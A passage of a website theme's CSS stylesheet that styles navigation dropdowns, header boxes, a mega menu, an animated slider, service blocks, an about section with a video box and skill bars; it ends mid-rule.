.main-menu .navigation > li.dropdown:hover > a:before {
    content: "-";
}
.sticky-header .main-menu .navigation > li {
    position: relative;
    margin-left: 30px;
    margin-right: 0px !important;
}
.sticky-header .main-menu .navigation > li.dropdown > a:before {
    display: none;
}
.sticky-header .main-menu .navigation > li:before,
.sticky-header .main-menu .navigation > li:after {
    display: none;
}
.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a {
    opacity: 1;
    background-color: #f36b39;
}
.main-menu .navigation > li > ul {
    position: absolute;
    left: 0px;
    top: 120%;
    width: 250px;
    padding: 0px;
    z-index: 100;
    display: none;
    background: #ffffff;
    border-top: 3px solid #f36b39;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}
.main-menu .navigation > li > ul.from-right {
    left: auto;
    right: 0px;
}
.main-menu .navigation > li > ul > li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.main-menu .navigation > li > ul > li:last-child {
    border-bottom: none;
}
.main-menu .navigation > li > ul > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
    line-height: 24px;
    font-weight: 400;
    font-size: 16px;
    text-transform: capitalize;
    color: #2a2a2a;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: "Oswald", sans-serif;
}
.main-menu .navigation > li > ul > li:hover > a {
    color: #ffffff;
    background: #2c2c2c;
}
.main-menu .navigation > li > ul > li.dropdown > a:after {
    font-family: "FontAwesome";
    content: "\f105";
    position: absolute;
    right: 10px;
    top: 10px;
    width: 10px;
    height: 20px;
    display: block;
    color: #253d4a;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}
.main-menu .navigation > li > ul > li.dropdown:hover > a:after {
    color: #ffffff;
}
.main-menu .navigation > li > ul > li > ul {
    position: absolute;
    left: 100%;
    top: 20px;
    width: 250px;
    padding: 0px;
    z-index: 100;
    display: none;
    background: #ffffff;
    border-top: 3px solid #f36b39;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}
.main-menu .navigation > li > ul > li > ul.from-right {
    left: auto;
    right: 0px;
}
.main-menu .navigation > li > ul > li > ul > li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.main-menu .navigation > li > ul > li > ul > li:last-child {
    border-bottom: none;
}
.main-menu .navigation > li > ul > li > ul > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
    line-height: 24px;
    font-weight: 400;
    font-size: 16px;
    text-transform: capitalize;
    color: #272727;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: "Oswald", sans-serif;
}
.main-menu .navigation > li > ul > li > ul > li:hover > a {
    color: #ffffff;
    background: #2c2c2c;
}
.main-menu .navigation > li > ul > li > ul > li.dropdown > a:after {
    font-family: "FontAwesome";
    content: "\f105";
    position: absolute;
    right: 10px;
    top: 11px;
    width: 10px;
    height: 20px;
    display: block;
    color: #272727;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}
.main-menu .navigation > li > ul > li > ul > li.dropdown:hover > a:after {
    color: #ffffff;
}
.main-menu .navigation > li.dropdown:hover > ul {
    visibility: visible;
    opacity: 1;
    top: 100%;
}
.main-menu .navigation li > ul > li.dropdown:hover > ul {
    visibility: visible;
    opacity: 1;
    top: 0;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 6px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #ffffff;
    line-height: 28px;
    border: 1px solid #ffffff;
    background-size: 20px;
    cursor: pointer;
    z-index: 5;
    display: none;
}
.main-header .options-box {
    position: relative;
    float: right;
}
/* Grid Box */
.main-header .options-box .grid-box {
    position: relative;
    float: left;
    width: 60px;
    height: 60px;
    display: block;
    font-size: 20px;
    color: #000000;
    padding: 0px;
    margin: 0px;
    cursor: pointer;
    text-align: center;
    line-height: 60px;
    background: #e1e1e1;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-header .options-box .grid-box .icon {
    position: relative;
    color: #000000;
}
/* Login Box */
.main-header .options-box .login-box {
    position: relative;
    float: left;
    width: 60px;
    height: 60px;
    display: block;
    font-size: 20px;
    color: #000000;
    padding: 0px;
    margin: 0px;
    cursor: pointer;
    text-align: center;
    line-height: 60px;
    background: #f36b39;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-header .options-box .login-box .icon {
    position: relative;
    color: #000000;
}
.main-header .options-box .cart-box {
    position: relative;
    float: left;
    width: 60px;
    height: 60px;
    display: block;
    font-size: 20px;
    color: #000000;
    padding: 0px;
    margin: 0px;
    cursor: pointer;
    text-align: center;
    line-height: 60px;
    background-color: #e1e1e1;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-header .options-box .cart-box button {
    background: none;
}
.main-header.header-style-three .options-box {
    margin-top: 15px;
}
.main-header.header-style-three .header-lower .options-box .cart-box {
    background: none;
    color: #ffffff;
}
.main-header.header-style-three .options-box .cart-box button {
    color: #ffffff;
}
.main-header.header-style-three .options-box .cart-box button .total {
    background-color: #cea158;
}
.main-header.header-style-three .header-lower .search-box-btn {
    width: 50px;
    height: 50px;
    margin-top: 5px;
    line-height: 48px;
    margin-right: 0px;
    margin-left: 15px;
    background: inherit !important;
    border-radius: 50px;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}
.main-header .options-box .cart-box button .total {
    position: absolute;
    right: 10px;
    top: 10px;
    width: 20px;
    height: 20px;
    font-size: 10px;
    line-height: 20px;
    text-align: center;
    font-style: normal;
    border-radius: 50px;
    background-color: #ffb400;
}
.main-header .options-box .cart-box button:after {
    display: none;
}
.main-header .options-box .cart-box .icon {
    position: relative;
    color: #000000;
}
.header-style-two .main-menu .navigation > li {
    margin-right: 10px;
}
.header-style-two .main-menu .navigation > li > a {
    background-color: inherit;
    padding: 0px 0px 20px;
}
.header-style-two .main-menu .navigation > li.dropdown > a {
    padding-right: 25px;
}
.header-style-two .main-menu .navigation > li:before,
.header-style-two .main-menu .navigation > li.dropdown > a:before {
    display: none;
}
.header-style-two .header-upper .search-box-btn {
    width: 50px;
    height: 50px;
    margin-top: 5px;
    line-height: 48px;
    margin-right: 40px;
    margin-left: 15px;
    background: inherit !important;
    border-radius: 50px;
    color: #878787 !important;
    border: 1px solid #9c9c9c;
}
.search-box-outer {
    position: relative;
    float: left;
}
.main-header .search-box-btn {
    position: relative;
    float: left;
    width: 60px;
    height: 60px;
    display: block;
    font-size: 20px;
    color: #ffffff;
    padding: 0px;
    margin: 0px;
    cursor: pointer;
    background: #222222;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-header .search-box-btn:after {
    display: none;
}
.main-header .search-box-outer .dropdown-menu {
    top: 58px !important;
    right: 0px;
    padding: 0px;
    width: 280px;
    left: auto !important;
    border-radius: 0px;
    border-top: 3px solid #f36b39;
    transform: translate3d(0px, 0px, 0px) !important;
}
.sticky-header .search-box-outer .dropdown-menu {
    top: 40px;
}
.main-header .search-box-outer .dropdown-menu > li {
    padding: 0px;
    border: none;
    background: none;
}
.main-header .search-panel .form-container {
    padding: 25px 20px;
}
.main-header .search-panel .form-group {
    position: relative;
    margin: 0px;
}
.main-header .search-panel input[type="text"],
.main-header .search-panel input[type="search"],
.main-header .search-panel input[type="password"],
.main-header .search-panel select {
    display: block;
    width: 100%;
    color: #000000;
    line-height: 24px;
    font-size: 14px;
    padding: 7px 40px 7px 15px;
    height: 40px;
    border: 1px solid #e0e0e0;
    background: #ffffff;
}
.main-header .search-panel input:focus,
.main-header .search-panel select:focus {
    border-color: #f36b39;
}
.main-header .search-panel .search-btn {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #000000;
    font-size: 12px;
    background: #f36b39;
    cursor: pointer;
}
/************************ Mega Menu ***************************/
.main-menu .navigation > li.has-mega-menu {
    position: static;
}
.main-menu .navigation > li.has-mega-menu:before,
.main-menu .navigation > li.has-mega-menu:after {
    display: none;
}
.main-menu .navigation > li > .mega-menu {
    position: absolute;
    left: 0px;
    right: 0;
    margin: auto;
    width: 100%;
    max-width: 1170px;
    background-color: #ffffff;
    padding: 30px 20px;
    top: 100%;
    z-index: 100;
    opacity: 0;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    -ms-transform-origin: top;
    -o-transform-origin: top;
    transform-origin: top;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}
.main-menu .navigation > li:hover > .mega-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
}
.main-menu .navigation > li > .mega-menu .mega-menu-bar {
    position: relative;
}
.main-menu .navigation > li .mega-menu-bar h3 {
    position: relative;
    color: #f36b39;
    font-size: 17px;
    font-weight: 500;
    padding-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
}
.main-menu .navigation > li .mega-menu-bar h6 {
    color: #f36b39;
}
.main-menu .navigation > li .mega-menu-bar > ul {
    position: relative;
}
.main-menu .navigation > li .mega-menu-bar .column > ul > li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #f2f2f2;
    text-transform: capitalize;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-menu .navigation > li .mega-menu-bar .column {
    position: relative;
    margin-bottom: 10px;
}
.main-menu .navigation > li .mega-menu-bar .column > ul > li:last-child {
    border: none;
}
.main-menu .navigation > li .mega-menu-bar .column > ul > li > a {
    position: relative;
    display: block;
    padding: 10px;
    line-height: 20px;
    font-weight: 400;
    font-size: 14px;
    color: #222222;
    text-transform: capitalize;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: "Oswald", sans-serif;
}
.main-menu .navigation > li .mega-menu-bar .column > ul > li > a:hover {
    color: #ffffff;
    background: #2c2c2c;
}

.main-slider {
    position: relative;
}
.main-slider .auto-container {
    position: relative;
}
.main-slider .slide {
    position: relative;
    padding: 30px 0px 30px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.main-slider .title {
    position: relative;
    color: #f36b39;
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 24px;
    text-transform: uppercase;
    opacity: 0;
    letter-spacing: 1px;
    transform: scaleY(0);
    transform-origin: top;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
    font-family: "Oswald", sans-serif;
}
.main-slider .active .title {
    opacity: 1;
    transform: scaleY(1);
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -ms-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}
.main-slider h2 {
    position: relative;
    color: #ffffff;
    font-size: 40px;
    font-weight: 400;
    line-height: 1.2em;
    margin-bottom: 30px;
    opacity: 0;
    transform: scaleY(0);
    transform-origin: top;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
    margin-top: 50px;
}
.main-slider .active h2 {
    opacity: 1;
    transform: scaleY(1);
    transition-delay: 1000ms;
}
.main-slider .text {
    position: relative;
    color: #eeeeee;
    font-size: 16px;
    opacity: 0;
    transform: scaleY(0);
    transform-origin: top;
    line-height: 1.9em;
    font-weight: 400;
    margin-bottom: 42px !important;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
}
.main-slider .text.alternate {
    color: #1f1f1f;
}
.main-slider .active .text {
    opacity: 1;
    transform: scaleY(1);
    transition-delay: 1500ms;
}
.main-slider .link-box {
    opacity: 0;
    transform: scaleY(0);
    transform-origin: top;
    display: inline-block;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
}
.main-slider .active .link-box {
    opacity: 1;
    transform: scaleY(1);
    transition-delay: 2000ms;
}
.main-slider .link-box .theme-btn {
    margin-right: 20px;
    float: left;
}
.main-slider .owl-dots {
    display: none;
}
.main-slider .owl-nav {
    position: absolute;
    left: 0px;
    top: 50%;
    z-index: 1;
    width: 100%;
    margin-top: -10px;
}
.main-slider .owl-nav .owl-prev {
    position: absolute;
    left: 20px;
    width: 60px;
    height: 60px;
    color: #ffffff;
    line-height: 56px;
    font-size: 24px;
    text-align: center;
    border-radius: 50px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    border: 2px solid rgba(255, 255, 255, 0.6);
}
.main-slider .owl-nav .owl-next {
    position: absolute;
    right: 20px;
    color: #ffffff;
    font-size: 24px;
    width: 60px;
    height: 60px;
    color: #ffffff;
    line-height: 56px;
    border-radius: 50px;
    text-align: center;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    border: 2px solid rgba(255, 255, 255, 0.6);
}
.main-slider .owl-nav .owl-prev:hover,
.main-slider .owl-nav .owl-next:hover {
    color: #ffaa00;
}
.main-slider .mouse-btn-down {
    position: absolute;
    left: 50%;
    bottom: 0px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    display: block;
    z-index: 1;
    color: #f36b39;
    font-size: 30px;
}
.main-slider .mouse-btn-down {
    -webkit-animation: mover 1s infinite alternate;
    animation: mover 1s infinite alternate;
}
.main-slider .mouse-btn-down {
    -webkit-animation: mover 1s infinite alternate;
    animation: mover 1s infinite alternate;
}
@-webkit-keyframes mover {
    0% {
        transform: translateY(0);
    }
    100% {
        transform: translateY(-10px);
    }
}
@keyframes mover {
    0% {
        transform: translateY(0);
    }
    100% {
        transform: translateY(-10px);
    }
}
.sidebar-info-contents {
    position: relative;
}
.sidebar-info-contents .content-inner {
    position: relative;
}
.sidebar-info-contents .content-inner .logo {
    padding: 0px 0px 40px;
}
.sidebar-info-contents .content-inner .logo img {
    display: inline-block;
    max-width: 100%;
}
.sidebar-info-contents .content-inner .content-box {
    position: relative;
}
.sidebar-info-contents .content-inner .content-box h2 {
    position: relative;
    font-size: 20px;
    color: #ffffff;
    font-weight: 500;
    margin-bottom: 20px;
}
.sidebar-info-contents .content-inner .content-box .text {
    position: relative;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.9);
    margin-bottom: 25px;
}
.sidebar-info-contents .content-inner .contact-info {
    position: relative;
    margin-top: 60px;
}
.sidebar-info-contents .content-inner .contact-info h2 {
    position: relative;
    font-size: 20px;
    color: #ffffff;
    font-weight: 500;
    margin-bottom: 20px;
}
.sidebar-info-contents .content-inner .social-box {
    position: relative;
    margin-top: 20px;
    margin-bottom: 30px;
}
.sidebar-info-contents .content-inner .social-box li {
    position: relative;
    display: inline-block;
    margin-right: 6px;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}
.sidebar-info-contents .content-inner .social-box li a {
    position: relative;
    width: 36px;
    height: 36px;
    color: #222222;
    z-index: 1;
    font-size: 13px;
    line-height: 36px;
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    background-color: #ffffff;
}
.close-side-widget,
.close-side-widget:hover {
    color: #ffffff;
    font-size: 24px;
}
/* Cart Panel */
.main-header .options-box .cart-box .cart-panel {
    left: auto !important;
    right: 0px !important;
    border-radius: 0px;
    padding: 20px 20px;
    min-width: 300px;
    margin-top: 60px;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
    border: 3px solid #f36b39;
    -webkit-transform: translate3d(0px, 0px, 0px) !important;
    transform: translate3d(0px, 0px, 0px) !important;
}
.main-header .options-box .cart-box .cart-panel .cart-total {
    color: #000000;
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 1em;
    margin-top: 6px;
    text-transform: capitalize;
}
.main-header .options-box .cart-box .cart-panel .cart-total span {
    font-weight: 800;
    font-size: 18px;
}
.main-header .options-box .cart-box .cart-panel .btns-boxed {
    position: relative;
    text-align: center;
    margin-top: 15px;
}
.main-header .options-box .cart-box .cart-panel .btns-boxed li {
    position: relative;
    margin: 0px 5px;
    display: inline-block;
}
.main-header .options-box .cart-box .cart-panel .btns-boxed li a {
    position: relative;
    color: #ffffff;
    font-weight: 500;
    font-size: 12px;
    line-height: 1.9em;
    padding: 10px 20px 8px;
    border-radius: 2px;
    display: inline-block;
    background-color: #f36b39;
    border: 1px solid #f36b39;
    text-transform: uppercase;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}
.main-header .options-box .cart-box .cart-panel .btns-boxed li a:hover {
    color: #f36b39;
    background: none;
}
.main-header .options-box .cart-box .icon a {
    color: #999999;
}
/* Newsletter widget */
.login-group h3 {
    position: relative;
    color: #ffffff;
    margin-bottom: 20px;
    padding-top: 60px;
}
.sidebar-textwidget .newsletter-form .form-group {
    position: relative;
    display: block;
    margin-bottom: 10px;
}
.sidebar-textwidget .newsletter-form .form-group input[type="text"],
.sidebar-textwidget .newsletter-form .form-group input[type="subject"],
.sidebar-textwidget .newsletter-form .form-group input[type="email"] {
    position: relative;
    display: block;
    width: 100%;
    line-height: 26px;
    padding: 10px 20px;
    height: 48px;
    font-size: 15px;
    color: #222222;
    background-color: #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.sidebar-textwidget .newsletter-form .form-group button {
    width: 100%;
    border-radius: 0px;
    padding: 10px 15px;
}

.featured-section {
    padding: 50px 0px;
}
.featured-section .inner-container .services-block {
    padding: 0px;
    float: left;
}
.services-block {
    position: relative;
}
.services-block .inner-box {
    position: relative;
    padding: 45px 30px;
    text-align: center;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    min-height: 380px;
}
.services-block .inner-box:before {
    position: absolute;
    content: "";
    left: 0px;
    top: -20px;
    right: 0px;
    bottom: -20px;
    background-color: #f36b39;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    transform: rotateY(90deg);
}
.services-block .inner-box:hover::before {
    transform: rotateY(0deg);
}
.services-block .inner-box .number {
    position: relative;
    color: #000000;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.3em;
    font-family: "Oswald", sans-serif;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block .inner-box h3 {
    position: relative;
    font-size: 24px;
    font-weight: 400;
    margin-top: 10px;
}
.services-block .inner-box h3 a {
    position: relative;
    color: #000000;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block .inner-box .text {
    position: relative;
    font-size: 15px;
    font-weight: 400;
    color: #777777;
    line-height: 1.8em;
    margin-top: 15px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block .inner-box:hover .number,
.services-block .inner-box:hover h3 a,
.services-block .inner-box:hover .text {
    color: #ffffff;
}

.about-section {
    position: relative;
    padding: 50px 0px 50px;
}
.about-section .video-column {
    position: relative;
}
.about-section .video-column .inner-column {
    position: relative;
    padding-left: 45px;
    padding-right: 70px;
}
.about-section .video-column .image {
    position: relative;
    z-index: 1;
}
.about-section .video-column .image img {
    position: relative;
    width: 100%;
    display: block;
}
.about-section .video-column .image:before {
    position: absolute;
    content: "";
    left: -40px;
    top: 40px;
    right: 40px;
    bottom: -40px;
    border: 4px solid #f36b39;
    background-color: #ffffff;
}
.about-section .video-column .inner-column:before {
    position: absolute;
    content: "";
    left: -75px;
    bottom: -120px;
    width: 265px;
    height: 265px;
    background: url(../images/pattern-1.jpg) no-repeat;
}
.about-section .video-column .video-box {
    position: absolute;
    right: -20px;
    top: 90px;
    width: 200px;
    height: 182px;
    z-index: 1;
    border: 10px solid #ffffff;
}
/* Video Box */
.video-box {
    position: relative;
    overflow: hidden;
    box-shadow: 0px 10px 15px rgba(0, 0, 0, 0.1);
}
.video-box .video-image {
    position: relative;
    margin: 0px;
}
.video-box .video-image img {
    position: relative;
    width: 100%;
    z-index: 3;
}
.video-box .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow: hidden;
    line-height: 45px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.video-box .overlay-box span {
    position: absolute;
    width: 45px;
    height: 45px;
    left: 50%;
    top: 50%;
    z-index: 99;
    color: #ffffff;
    font-weight: 400;
    font-size: 16px;
    text-align: center;
    border-radius: 50%;
    padding-left: 4px;
    display: inline-block;
    margin-top: -22px;
    margin-left: -22px;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    background-color: #f36b39;
}
.video-box .overlay-box span:after {
    position: absolute;
    content: "";
    left: -9px;
    top: -9px;
    right: -9px;
    bottom: -9px;
    border-radius: 50px;
    border: 2px dashed #ffffff;
}
.video-box .ripple,
.video-box .ripple:before,
.video-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 45px;
    width: 45px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(253, 167, 0, 0.6);
    -moz-box-shadow: 0 0 0 0 rgba(253, 167, 0, 0.6);
    -ms-box-shadow: 0 0 0 0 rgba(253, 167, 0, 0.6);
    -o-box-shadow: 0 0 0 0 rgba(253, 167, 0, 0.6);
    box-shadow: 0 0 0 0 rgba(253, 167, 0, 0.6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}
.video-box .ripple:before {
    -webkit-animation-delay: 0.9s;
    -moz-animation-delay: 0.9s;
    -ms-animation-delay: 0.9s;
    -o-animation-delay: 0.9s;
    animation-delay: 0.9s;
    content: "";
    position: absolute;
}
.video-box .ripple:after {
    -webkit-animation-delay: 0.6s;
    -moz-animation-delay: 0.6s;
    -ms-animation-delay: 0.6s;
    -o-animation-delay: 0.6s;
    animation-delay: 0.6s;
    content: "";
    position: absolute;
}
@-webkit-keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(253, 167, 0, 0);
    }
    100% {
        box-shadow: 0 0 0 0 rgba(253, 167, 0, 0);
    }
}
@keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(253, 167, 0, 0);
    }
    100% {
        box-shadow: 0 0 0 0 rgba(253, 167, 0, 0);
    }
}
.about-section .content-column {
    position: relative;
}
.about-section .content-column .inner-column {
    position: relative;
    padding-left: 80px;
}
.about-section .content-column .title {
    position: relative;
    color: #f36b39;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}
.about-section .content-column h2 {
    position: relative;
    color: #222222;
    font-size: 48px;
    font-weight: 400;
    line-height: 1.3em;
    margin-top: 20px;
    text-transform: capitalize;
}
.about-section .content-column .text {
    position: relative;
    color: #777777;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.9em;
    margin-top: 30px;
    margin-bottom: 30px;
}
.about-section .content-column .info-boxed {
    position: relative;
}
.about-section .content-column .info-boxed .btn-box {
    position: relative;
    float: left;
}
/* Skills Section */
.skills .skill-item {
    position: relative;
    margin-bottom: 20px;
}
.skills .skill-item:last-child {
    margin-bottom: 0px;
}
.skills .skill-item .skill-bar {
    position: relative;
    width: 100%;
    height: 5px;
}
.skills .skill-item .skill-bar .bar-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 5px;
    background: #cccccc;
}
.skills.style-two .skill-item .skill-bar .bar-inner {
    background-color: #eeeeee;
}
.skills .skill-item .skill-bar .bar-inner .bar {
    position: absolute;
    left: 0px;
    top: 0px;
    height: 5px;
    width: 0px;
    border-bottom: 5px solid #f36b39;
    -webkit-transition: all 2000ms ease;
    -ms-transition: all 2000ms ease;
    -o-transition: all 2000ms ease;
    -moz-transition: all 2000ms ease;
    transition: all 2000ms ease;
}
.skills .skill-item .skill-header {
    position: relative;
    margin-bottom: 6px;
}
.skills .skill-item .skill-header .skill-title {
    position: relative;
}
.skills .skill-item .skill-header .skill-title {
    float: left;
    color: #333333;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.4em;
    text-transform: capitalize;
    font-family: "Oswald", sans-serif;
}
.skills .skill-item .skill-header .skill-percentage {
    position: relative;
    float: right;
    font-weight: 400;
    color: #333333;
    font-size: 18px;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.about-section .content-column .signature {
    position: relative;
    margin-top: 10px;
}
.about-section .content-column .info-boxed {
    position: relative;
    margin-top: 35px;
}
.about-section .content-column .contact-box {
    position: relative;
    float: left;
    top: -6px;
    margin-left: 50px;
}
.about-section .content-column .contact-box .number-title {
    position: relative;
    color: #777777;
    font-size: 18px;
    line-height: 1.3em;
    font-family: "Oswald", sans-serif;
}
.about-section .content-column .contact-box .number {
    position: relative;
    color: #222222;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.3em;
